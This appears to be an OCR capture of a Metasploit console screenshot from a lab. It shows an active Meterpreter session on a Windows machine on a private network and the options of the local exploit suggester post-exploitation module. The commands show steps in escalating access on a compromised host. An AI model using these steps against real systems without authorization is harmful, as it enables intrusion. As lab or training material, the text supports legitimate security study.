 msf6 exploit(multi/handler) > use 0
msf6 post(multi/recon/local_exploit_suggester) > sessions
Active sessions
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows DESKTOP-2HQ2B25\Welcome @ DESKTOP-2 192.168.186.148:4455 → 192.168.186
HQ2B25 .159:51642 (192.168.186.159)
msf6 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
View the full module info with the info, or info -d command.